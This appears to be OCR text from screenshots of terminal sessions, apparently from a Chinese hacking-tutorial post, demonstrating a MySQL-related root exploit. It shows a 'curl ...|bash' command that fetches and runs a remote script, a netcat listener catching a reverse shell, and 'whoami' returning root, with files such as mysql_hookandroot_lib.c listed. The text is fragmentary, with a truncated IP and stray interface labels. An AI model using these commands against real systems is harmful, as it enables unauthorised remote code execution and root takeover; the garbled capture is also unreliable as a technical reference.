 root@ubuntu: ~
root@ubuntu:~# curl 47. .72|bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 42 100 42 0 0 151 0 --:--:-- --:--:-- --:--:-- 152
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41704)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ls
ls
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
HACK学习呀